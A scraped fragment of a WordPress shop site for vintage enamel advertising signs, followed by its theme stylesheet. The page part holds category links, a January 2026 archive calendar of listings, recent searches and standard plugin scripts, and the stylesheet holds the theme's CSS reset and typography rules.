	<li class="cat-item cat-item-1499"><a href="https://vintageenamelsigns.com/category/thelson/" >thelson</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://vintageenamelsigns.com/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://vintageenamelsigns.com/category/thermalite/" >thermalite</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://vintageenamelsigns.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vintageenamelsigns.com/category/thompsons/" >thompsons</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://vintageenamelsigns.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintageenamelsigns.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://vintageenamelsigns.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageenamelsigns.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://vintageenamelsigns.com/category/ticket/" >ticket</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintageenamelsigns.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://vintageenamelsigns.com/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://vintageenamelsigns.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://vintageenamelsigns.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://vintageenamelsigns.com/category/tizer/" >tizer</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://vintageenamelsigns.com/category/tonka/" >tonka</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://vintageenamelsigns.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://vintageenamelsigns.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://vintageenamelsigns.com/category/tradesmen/" >tradesmen</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://vintageenamelsigns.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://vintageenamelsigns.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintageenamelsigns.com/category/transitioning/" >transitioning</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://vintageenamelsigns.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintageenamelsigns.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://vintageenamelsigns.com/category/trifari/" >trifari</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vintageenamelsigns.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://vintageenamelsigns.com/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://vintageenamelsigns.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://vintageenamelsigns.com/category/turf/" >turf</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://vintageenamelsigns.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://vintageenamelsigns.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://vintageenamelsigns.com/category/twyford/" >twyford</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://vintageenamelsigns.com/category/typhoo/" >typhoo</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://vintageenamelsigns.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintageenamelsigns.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageenamelsigns.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://vintageenamelsigns.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintageenamelsigns.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://vintageenamelsigns.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://vintageenamelsigns.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://vintageenamelsigns.com/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://vintageenamelsigns.com/category/usair/" >usair</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://vintageenamelsigns.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://vintageenamelsigns.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintageenamelsigns.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://vintageenamelsigns.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vintageenamelsigns.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintageenamelsigns.com/category/vantas/" >vantas</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://vintageenamelsigns.com/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintageenamelsigns.com/category/vauxs/" >vaux&#039;s</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://vintageenamelsigns.com/category/velosolex/" >velosolex</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://vintageenamelsigns.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://vintageenamelsigns.com/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://vintageenamelsigns.com/category/vigzol/" >vigzol</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintageenamelsigns.com/category/vinegar/" >vinegar</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageenamelsigns.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://vintageenamelsigns.com/category/vintageantiques/" >vintage&#039;antiques&#039;</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://vintageenamelsigns.com/category/vintagecolemans/" >vintage&#039;colemans</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://vintageenamelsigns.com/category/vintagelyons/" >vintage&#039;lyon&#039;s</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://vintageenamelsigns.com/category/vintageplayers/" >vintage&#039;player&#039;s</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://vintageenamelsigns.com/category/vintagesmoke/" >vintage&#039;smoke</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://vintageenamelsigns.com/category/vintagewomen/" >vintage&#039;women&#039;</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://vintageenamelsigns.com/category/vintagemodern/" >vintagemodern</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://vintageenamelsigns.com/category/virol/" >virol</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://vintageenamelsigns.com/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://vintageenamelsigns.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vintageenamelsigns.com/category/vitreous/" >vitreous</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://vintageenamelsigns.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://vintageenamelsigns.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintageenamelsigns.com/category/wakefield/" >wakefield</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://vintageenamelsigns.com/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://vintageenamelsigns.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://vintageenamelsigns.com/category/wanderer/" >wanderer</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://vintageenamelsigns.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://vintageenamelsigns.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://vintageenamelsigns.com/category/watneys/" >watneys</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://vintageenamelsigns.com/category/watsons/" >watsons</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vintageenamelsigns.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://vintageenamelsigns.com/category/wayside/" >wayside</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://vintageenamelsigns.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://vintageenamelsigns.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://vintageenamelsigns.com/category/westward/" >westward</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://vintageenamelsigns.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://vintageenamelsigns.com/category/whites/" >whites</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://vintageenamelsigns.com/category/whitewash/" >whitewash</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://vintageenamelsigns.com/category/whittier/" >whittier</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vintageenamelsigns.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://vintageenamelsigns.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://vintageenamelsigns.com/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintageenamelsigns.com/category/wills/" >wills</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://vintageenamelsigns.com/category/willss/" >willss</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://vintageenamelsigns.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://vintageenamelsigns.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://vintageenamelsigns.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://vintageenamelsigns.com/category/woodbine/" >woodbine</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://vintageenamelsigns.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintageenamelsigns.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://vintageenamelsigns.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintageenamelsigns.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://vintageenamelsigns.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintageenamelsigns.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://vintageenamelsigns.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://vintageenamelsigns.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://vintageenamelsigns.com/category/zach/" >zach</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://vintageenamelsigns.com/category/zeiss/" >zeiss</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://vintageenamelsigns.com/category/zekes/" >zekes</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://vintageenamelsigns.com/category/zoom/" >zoom</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vintageenamelsigns.com/category/zundapp/" >zündapp</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageenamelsigns.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://vintageenamelsigns.com/2026/01/01/" title="Rare French Vintage Double Sided ICI Thermixine Enamel Sign, Original Enamel Sign Lyons Cakes 1940/50&#8217;s Large Rare Sign Excellent Example">1</a></td><td><a href="https://vintageenamelsigns.com/2026/01/02/" title="Vintage Enamel Victory Compliments Of Kendall Oil Corp Enamel Sign">2</a></td><td><a href="https://vintageenamelsigns.com/2026/01/03/" title="Vintage texaco oil Enamel Sign, lovely, Large Vintage Esso&#8217;Mrs Drip&#8217; Oil Garage Forecourt Enamel Sign">3</a></td><td><a href="https://vintageenamelsigns.com/2026/01/04/" title="Vintage&#8217;Colemans Starch&#8217; enamel sign 12 x 12, Vintage Enamel Great Social Life &amp; Genera Assurance Ltd Sign">4</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageenamelsigns.com/2026/01/05/" title="Vintage Original Wrexham Lager Enamel Advertising Sign Pub Reclamation">5</a></td><td><a href="https://vintageenamelsigns.com/2026/01/06/" title="Vintage Original Hygrade Ice Cream Enamel Advertising Sign 30 x 20 inches, Original Vintage German 1960s Enamel Street Sign Chicken Crumbs Way 100 x 17 cm">6</a></td><td><a href="https://vintageenamelsigns.com/2026/01/07/" title="Vintage Sinclair Dinosaur Enamel Sign Motor Oil Garage, Vintage Enamel&#8217;Walls Ice Cream Sold Here&#8217; Sign &amp; Mount">7</a></td><td><a href="https://vintageenamelsigns.com/2026/01/08/" title="Vintage Mickey Mouse Really Sweet Coffee Enamel Sign, French Enamel Sign 1950 S My Featured Flea Market Find Stock Drop">8</a></td><td><a href="https://vintageenamelsigns.com/2026/01/09/" title="Vintage Park Drive Enamel Sign, Vintage Golden Fleece Enamel Sign">9</a></td><td>10</td><td><a href="https://vintageenamelsigns.com/2026/01/11/" title="Enamel Sign Jeyes Fluid Original Garnier 1970&#8217;s Rare Larger Stunning Shop Sign, Vintage Disney Mickey and Minnie Mouse Coca Cola Enamel Sign">11</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageenamelsigns.com/2026/01/12/" title="Vintage HUSKY Motor Oils Enamel Advertising Sign 17 Heavy, Vintage Enamel Sign for Colman&#8217;s Mustard Blue &amp; Yellow Rectangular Advertising">12</a></td><td><a href="https://vintageenamelsigns.com/2026/01/13/" title="Vintage Original Wills&#8217;s Star Cigarettes Enamel Sign">13</a></td><td><a href="https://vintageenamelsigns.com/2026/01/14/" title="Very Large Vintage original enamel&#8217; Will&#8217;s Gold Flake&#8217; Advertising sign antique, Vintage Curved Enamel Advertising Sign 2 Green Lane Toy Shop Redruth Cornwall">14</a></td><td><a href="https://vintageenamelsigns.com/2026/01/15/" title="Vintage Enamel French Marseille Shop Sign Vins Margnat Rare 40 cm x 20 cm, Vintage Original Enamel Black Country Uk Construction Sign">15</a></td><td><a href="https://vintageenamelsigns.com/2026/01/16/" title="Vintage 1920s Ferndon Lawn Tennis Co Albermarle St London W1 Enamel Metal Sign, Stocksigns Vitreous Enamel Signs How The Signs Are Made">16</a></td><td><a href="https://vintageenamelsigns.com/2026/01/17/" title="Antique Vintage Enamel Sign C. W. S Coal, Vintage 48cm Enamel Malt Ethel Coffee Sign French Advertising Sign Kitchen">17</a></td><td><a href="https://vintageenamelsigns.com/2026/01/18/" title="Vintage Original 1970 Camp Coffee Enamel Advertising Sign, Vintage Indian DeChane&#8217;s Herbo-Mineral Medicines enamel sign. Circa 1950">18</a></td>
	</tr>
	<tr>
		<td><a href="https://vintageenamelsigns.com/2026/01/19/" title="Spratts Biscuits Advertising Enamel Sign Old Vintage Metal Pet Original Retro, Vintage &amp; Original authentic Double Sided Enamel Lyon&#8217;s Tea Sign 42 X 30cm">19</a></td><td><a href="https://vintageenamelsigns.com/2026/01/20/" title="Huge Vintage Mackesons Milk Stout Enamel Sign blue and White 5 x 3 ft">20</a></td><td id="today"><a href="https://vintageenamelsigns.com/2026/01/21/" title="Large Vintage original enamel&#8217; LYONS CALES&#8217; Advertising sign antique">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://vintageenamelsigns.com/vintage-enamel-double-sided-webbs-snow-ball-flour-sign-bristol-and-new-zealand/" title="https://vintageenamelsigns com/vintage-enamel-double-sided-webbs-snow-ball-flour-sign-bristol-and-new-zealand/">https://vintageenamelsigns com/vintage-enamel-double-sided-webbs-snow-ball-flour-sign-bristol-and-new-zealand/</a></li><li><a href="https://vintageenamelsigns.com/rare-vintage-hardy-brothers-bros-alnwick-fishing-enamel-advertising-sign-advert/" title="https://vintageenamelsigns com/rare-vintage-hardy-brothers-bros-alnwick-fishing-enamel-advertising-sign-advert/">https://vintageenamelsigns com/rare-vintage-hardy-brothers-bros-alnwick-fishing-enamel-advertising-sign-advert/</a></li><li><a href="https://vintageenamelsigns.com/reclaimed-vintage-aylesbury-brewing-co-enamel-sign-duck-micro-pub-brewery/" title="https://vintageenamelsigns com/reclaimed-vintage-aylesbury-brewing-co-enamel-sign-duck-micro-pub-brewery/">https://vintageenamelsigns com/reclaimed-vintage-aylesbury-brewing-co-enamel-sign-duck-micro-pub-brewery/</a></li><li><a href="https://vintageenamelsigns.com/vintage-c1920s-original-rare-large-robin-starch-heavy-enamel-advertising-sign/" title="https://vintageenamelsigns com/vintage-c1920s-original-rare-large-robin-starch-heavy-enamel-advertising-sign/">https://vintageenamelsigns com/vintage-c1920s-original-rare-large-robin-starch-heavy-enamel-advertising-sign/</a></li><li><a href="https://vintageenamelsigns.com/vintage-automobilia-bp-motor-spirit-union-jack-enamel-sign-50-by-30cm-2/" title="Enamel oil Union Jack sign">Enamel oil Union Jack sign</a></li><li><a href="https://vintageenamelsigns.com/rare-vintage-hardy-brothers-bros-alnwick-fishing-enamel-advertising-sign-advert/" title="hardy brothers alnwick sign">hardy brothers alnwick sign</a></li><li><a href="https://vintageenamelsigns.com/vintage-petrol-pump-gilbert-barker-t8-fat-lady-enamel-sign-tin-can-motor-oil/" title="https://vintageenamelsigns com/vintage-petrol-pump-gilbert-barker-t8-fat-lady-enamel-sign-tin-can-motor-oil/">https://vintageenamelsigns com/vintage-petrol-pump-gilbert-barker-t8-fat-lady-enamel-sign-tin-can-motor-oil/</a></li><li><a href="https://vintageenamelsigns.com/enamel-sign-stotherts-chemist-antique-old-rare-collectable-advertising-vintage/" title="https://vintageenamelsigns com/enamel-sign-stotherts-chemist-antique-old-rare-collectable-advertising-vintage/">https://vintageenamelsigns com/enamel-sign-stotherts-chemist-antique-old-rare-collectable-advertising-vintage/</a></li><li><a href="https://vintageenamelsigns.com/mrf-tyre-dealer-2-side-original-vintage-advt-tin-enamel-porcelain-sign-board-d81/" title="vintageenamelsigns">vintageenamelsigns</a></li><li><a href="https://vintageenamelsigns.com/original-vintage-enamel-goodyear-tires-letters-24-signage-classic-cars/" title="Old Goodyear Sign letters">Old Goodyear Sign letters</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageenamelsigns.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://vintageenamelsigns.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintageenamelsigns.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://fikrirasy.id/portfolio/cinnamon/">Cinnamon Theme</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageenamelsigns.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/themes/default/js/cinnamon.js?ver=20141201'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///vintageenamelsigns.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintageenamelsigns.com/wp-content/themes/default/style.css?ver=1.0
body_size: 8848
content:
/*
Theme Name: Cinnamon
Theme URI: https://fikrirasy.id/portfolio/cinnamon/
Author: Fikri Rasyid
Author URI: https://fikrirasy.id
Description: Cinnamon is default-looking classic two column WordPress theme with a soul
Version: 1.0.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: cinnamon
Tags: white, fluid-layout, responsive-layout, custom-menu, editor-style, featured-image-header, featured-images, post-formats, sticky-post, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.

 Cinnamon is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/

The image at images/cinnamon-default-header.jpg is made by my own (Fikri Rasyid). Similar to this theme and WordPress, I license it under the GPL.

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Header
11.0 Content
	11.1 Posts and pages
	11.2 Asides
	11.3 Comments
12.0 Header
13.0 Infinite scroll
14.0 Media
	14.1 Captions
	14.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  box-sizing: border-box;
  /* Apply a natural box layout model to the document; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol, ul {
  list-style: none;
}

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}

caption, th, td {
  font-weight: normal;
  text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #5F5E5E;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.7;
}

/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.8;
  }
}
h1, h2, h3, h4, h5, h6 {
  clear: both;
}

.comment-content h1,
.entry-content h1 {
  font-weight: 900;
  font-size: 24px;
  font-size: 2.4rem;
  color: #2d1f0f;
  line-height: 1.2;
  margin-top: 1.7em;
  margin-bottom: .7em;
  font-size: 28px;
  font-size: 2.8rem;
}
@media screen and (min-width: 760px) {
  .comment-content h1,
  .entry-content h1 {
    font-size: 32px;
    font-size: 3.2rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-content h1,
  .entry-content h1 {
    font-size: 42px;
    font-size: 4.2rem;
  }
}
.comment-content h2,
.entry-content h2 {
  font-weight: 900;
  font-size: 19px;
  font-size: 1.9rem;
  color: #2d1f0f;
  line-height: 1.3;
  margin-top: 1.7em;
  margin-bottom: .7em;
  font-size: 24px;
  font-size: 2.4rem;
}
@media screen and (min-width: 760px) {
  .comment-content h2,
  .entry-content h2 {
    font-size: 26px;
    font-size: 2.6rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-content h2,
  .entry-content h2 {
    font-size: 36px;
    font-size: 3.6rem;
  }
}
.comment-content h3,
.entry-content h3 {
  font-weight: 900;
  font-size: 16px;
  font-size: 1.6rem;
  color: #2d1f0f;
  line-height: 1.3;
  margin-top: 1.7em;
  margin-bottom: .7em;
  font-size: 22px;
  font-size: 2.2rem;
}
@media screen and (min-width: 760px) {
  .comment-content h3,
  .entry-content h3 {
    font-size: 22px;
    font-size: 2.2rem;
  }
}
@media screen and (min-width: 960px) {
  .comment-content h3,
  .entry-content h3 {
    font-size: 32px;
    font-size: 3.2rem;
  }
}
.comment-content h4,
.entry-content h4 {
  font-weight: lighter;
  color: #2d1f0f;
  line-height: 1.4;
  margin-top: 1em;
  margin-bottom: .7em;
  font-size: 20px;
  font-size: 2rem;
}
@media screen and (min-width: 960px) {
  .comment-content h4,
  .entry-content h4 {
    font-size: 24px;
    font-size: 2.4rem;
  }
}
.comment-content p,
.entry-content p {
  margin-bottom: 1em;
}
.comment-content b, .comment-content strong,
.entry-content b,
.entry-content strong {
  font-weight: 900;
  color: #2d1f0f;
}
.comment-content dfn, .comment-content cite, .comment-content em, .comment-content i,
.entry-content dfn,
.entry-content cite,
.entry-content em,
.entry-content i {
  font-style: italic;
}
.comment-content blockquote,
.entry-content blockquote {
  margin: 1.7em;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: lighter;
  color: #ababab;
  line-height: 1.6;
}
@media screen and (min-width: 960px) {
  .comment-content blockquote,
  .entry-content blockquote {
    font-size: 24px;
    font-size: 2.4rem;
  }
}
.comment-content address,
.entry-content address {
  margin: 0 0 1em;
  font-style: italic;
  line-height: 1.4;
  color: #2d1f0f;
}
.comment-content pre,
.entry-content pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
.comment-content code, .comment-content kbd, .comment-content tt, .comment-content var,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-size: 15px;
  font-size: 1.5rem;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  color: #2d1f0f;
}
.comment-content abbr, .comment-content acronym,
.entry-content abbr,
.entry-content acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
.comment-content mark, .comment-content ins,
.entry-content mark,
.entry-content ins {
  background: #fff9c0;
  text-decoration: none;
}
.comment-content sup,
.comment-content sub,
.entry-content sup,
.entry-content sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.comment-content sup,
.entry-content sup {
  bottom: 1ex;
}
.comment-content sub,
.entry-content sub {
  top: .5ex;
}
.comment-content small,
.entry-content small {
  font-size: 75%;
}
.comment-content big,
.entry-content big {
  font-size: 125%;
}
.comment-content ul, .comment-content ol,
.entry-content ul,
.entry-content ol {
  margin-left: 1.5em;
  margin-bottom: 1em;
}
.comment-content ul ul, .comment-content ul ol, .comment-content ol ul, .comment-content ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin-bottom: 0;
}
.comment-content ul > li,
.entry-content ul > li {
  list-style: disc;
}
.comment-content ol > li,
.entry-content ol > li {
  list-style: decimal;
}
.comment-content table,
.entry-content table {
  border-top: 1px solid #EFEFEF;
  margin: 2em 0;
}
.comment-content table thead td,
.entry-content table thead td {
  font-weight: bold;
  background: #fcfcfc;
}
.comment-content table tr td, .comment-content table th td,
.entry-content table tr td,
.entry-content table th td {
  border-bottom: 1px solid #EFEFEF;
  padding: .7em .7em .65em;
  font-size: .9em;
  line-height: 1.4;
}

